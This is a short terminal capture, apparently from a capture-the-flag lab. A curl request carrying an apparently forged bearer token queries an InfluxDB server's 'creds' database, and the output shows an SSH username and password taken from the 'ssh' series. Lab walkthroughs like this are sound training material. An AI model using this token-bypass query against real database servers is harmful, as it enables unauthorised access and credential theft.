 ┌──(fatalfuric㉿kali)-[~/Desktop/sweettoothinc]
└─$ curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjcz
ODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode
"db=creds" --data-urlencode "q=select * from ssh"
{
    "results": [
        {
            "statement_id": 0,
            "series": [
                {
                    "name": "ssh",
                    "columns": [
                        "time",
                        "pw",
                        "user"
                    ],
                    "values": [
                        [
                            "2021-05-16T12:00:00Z",
                            7788764472,
                            "uzJk6Ry98d8C"
                        ]
                    ]
                }
            ]
        }
    ]
}